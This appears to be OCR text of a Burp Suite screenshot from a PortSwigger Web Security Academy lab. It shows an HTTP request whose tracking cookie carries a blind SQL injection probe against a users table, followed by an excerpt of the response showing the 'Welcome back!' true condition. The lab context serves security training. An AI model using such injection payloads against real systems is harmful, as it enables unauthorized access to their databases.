 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0ae90081049cc013810443dd00800001.web-security-academy.net
3 Cookie: TrackingId=Sn8rFBGhHgjntKCN' AND (SELECT 'a' FROM users
LIMIT 1)='a; session=DzsDgzPacmtLLE7h0H3koLtU3ywjeVBE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae90081049cc013810443dd00800001.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6
7
Response
Pretty Raw Hex Render Hackvertor \n
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>